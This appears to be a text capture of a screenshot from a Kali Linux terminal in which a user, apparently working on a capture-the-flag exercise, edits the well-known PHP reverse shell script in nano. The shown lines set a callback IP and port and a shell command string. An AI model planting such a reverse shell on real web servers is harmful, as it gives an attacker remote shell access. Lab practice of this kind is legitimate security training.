 1 2 3 4 EN 1:34
TechnoHub@kali: ~/ctf5/php-reverse-shell-1.0
File Actions Edit View Help
TechnoHub@kali: ~/ctf5 × TechnoHub@kali: ~/ctf5/php-reverse-shell-1.0 ×
GNU nano 7.2 php-reverse-shell.php *
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.150.131';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy